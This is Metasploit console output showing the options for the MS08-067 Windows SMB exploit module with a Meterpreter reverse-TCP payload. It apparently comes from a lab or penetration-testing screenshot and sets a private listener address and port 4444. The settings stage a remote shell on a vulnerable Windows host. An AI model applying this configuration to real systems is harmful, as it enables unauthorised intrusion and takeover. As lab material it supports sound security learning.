 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting